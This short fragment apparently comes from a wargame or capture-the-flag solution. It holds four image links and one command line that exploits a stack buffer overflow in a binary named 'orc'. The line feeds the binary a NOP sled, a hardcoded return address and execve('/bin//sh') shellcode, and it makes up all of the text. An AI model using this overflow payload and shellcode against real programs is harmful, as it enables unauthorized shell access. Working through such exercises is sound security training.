 ./orc `python -c 'print "\x90"*44 + "\x80\xfa\xff\xbf" + "\x90"*200+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"'`